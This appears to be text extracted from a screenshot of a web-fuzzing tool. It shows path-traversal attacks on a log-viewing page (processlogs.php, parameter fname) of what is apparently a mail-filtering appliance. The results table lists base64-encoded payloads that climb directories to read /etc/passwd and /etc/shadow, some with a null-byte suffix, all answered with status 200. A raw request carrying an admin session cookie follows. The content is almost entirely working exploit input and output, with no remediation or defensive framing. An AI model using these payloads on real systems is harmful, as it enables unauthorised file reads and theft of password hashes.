 Request Payload Status Error Timeout Length Comment
651 /var/log/messages 200 729548
649 /var/log/maillog 200 9705
0 200 9705
867 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3NoYWRvdyUwM... 200 2790
866 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA... 200 2790
865 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== 200 2782
864 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA== 200 2782
863 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== 200 2774
862 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA== 200 2774
Request Response
Raw Params Headers Hex
GET /processlogs.php?action=view&realtime=0&fname=%2fvar%2flog%2fmessages HTTP/1.1
Host: 10.0.0.120
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: st-lastroletype=admin; st-domains=domain%3Ayui-dt-asc%3A15; st-trust=ip%3Ayui-dt-asc%3A15; st-smart=sender%3Ayui-dt-asc%3A15; st-whiteip=ip%3Ayui-dt-asc%3A15; st-blackip=ip%3Ayui-dt-asc%3A15;
st-tls=domain%3Ayui-dt-asc%3A15; st-tld=tld%3Ayui-dt-asc%3A15; st-spf=ip%3Ayui-dt-asc%3A15; st-etrnblock=ip%3Ayui-dt-asc%3A15; st-etrnallow=ip%3Ayui-dt-asc%3A15; st-dkim=domain%3Ayui-dt-asc%3A15;
st-greyip=ip%3Ayui-dt-asc%3A15; st-rbl=ip%3Ayui-dt-asc%3A15; st-greyname=name%3Ayui-dt-asc%3A15; st-greyrcpt=name%3Ayui-dt-asc%3A15; st-domainpolicies=domain%3Ayui-dt-asc%3A15;
st-userpolicies=policy_name%3Ayui-dt-asc%3A15; st-realmadmins=email%3Ayui-dt-asc%3A15; st-admins=email%3Ayui-dt-asc%3A15; st-domainadmins=email%3Ayui-dt-asc%3A15; st-realms=name%3Ayui-dt-asc%3A15;
PHPSESSID=b80eb30c016068f5003ca378fed04b7f; st-authdomains=domain%3Ayui-dt-asc%3A5; st-disclaimers=domain%3AASC%3A25; st-disclaimers-exemptions=email%3AASC%3A25; wblist-email=email%3Ayui-dt-asc%3A25;
wblist-domain=email%3Ayui-dt-asc%3A25; keywords-W=pattern%3Ayui-dt-asc%3A5; keywords-B=pattern%3Ayui-dt-asc%3A5; qset=bspam_level%3Ayui-dt-asc%3A3%3A150; HistoryRequestOpts=100%3A2;
st-todaysreports=ts%3Ayui-dt-asc%3A25; st-scheduledreports=email%3Ayui-dt-asc%3A25; st-archivereports=ctime%3Ayui-dt-asc%3A25; st-alerts=name%3Ayui-dt-asc%3A10; st-roles=name%3Ayui-dt-asc%3A15;
st-ratecontrols=10; locale=en_US; st-filter=name%3Ayui-dt-asc%3A10; HistoryDisplayOpts=Y%3AY%3AY%3AY%3AY%3AY%3AY%3AY%3AY%3AY; HistoryClusterOpts=Y%3AY
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0